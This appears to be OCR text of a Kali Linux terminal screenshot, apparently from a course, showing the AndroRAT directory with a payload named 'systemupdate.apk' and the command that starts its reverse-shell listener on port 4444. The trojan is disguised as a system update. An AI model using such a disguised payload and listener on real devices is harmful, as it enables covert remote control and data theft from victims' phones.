 1 2 3 4 14:11
root@kali: ~/AndroRAT
File Actions Edit View Help
total 2340
-rw-r--r-- 1 root root 2332330 Oct 1 14:10 systemupdate.apk
drwxr-xr-x 2 root root 4096 Oct 1 14:09 Dumps
drwxr-xr-x 2 root root 4096 Oct 1 14:09 __pycache__
-rw-r--r-- 1 root root 2485 Oct 1 14:08 androRAT.py
-rw-r--r-- 1 root root 7 Oct 1 14:08 requirements.txt
drwxr-xr-x 2 root root 4096 Oct 1 14:08 Screenshots
-rw-r--r-- 1 root root 14249 Oct 1 14:08 utils.py
-rw-r--r-- 1 root root 1054 Oct 1 14:08 LICENSE
-rw-r--r-- 1 root root 6596 Oct 1 14:08 README.md
drwxr-xr-x 2 root root 4096 Oct 1 14:08 Jar_utils
drwxr-xr-x 7 root root 4096 Oct 1 14:08 Compiled_apk
drwxr-xr-x 5 root root 4096 Oct 1 14:08 Android_Code
┌──(root㉿kali)-[~/AndroRAT]
└─# python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
python3: can't open file '/root/AndroRAT/anndroRAT.py': [Errno 2] No such file or directory
┌──(root㉿kali)-[~/AndroRAT]
└─# python3 androRAT.py --shell -i 0.0.0.0 -p 4444
AndroRAT
- By karma9874
[INFO] Waiting for Connections |
udemy